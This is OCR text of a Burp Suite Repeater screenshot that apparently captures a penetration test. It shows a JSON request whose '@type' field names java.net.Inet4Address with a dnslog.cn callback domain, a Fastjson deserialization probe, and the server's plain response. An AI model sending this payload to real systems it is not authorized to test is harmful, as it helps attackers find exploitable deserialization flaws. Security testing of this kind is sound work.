 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http:// :8090
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: :8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 168b664f5d8ba3794df4a4d1c812b056=51b1955a-f93c-46d9-bba6-443d20150
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/json
12
13 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"m7ds09.dnslog.cn"
}
}
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Sun, 05 Dec 2021 14:50:41 GMT
5 Connection: close
6
7 {
8 "age":20
9 }
Search...
0 matches
INSPECTOR
Done
152 bytes | 873 millis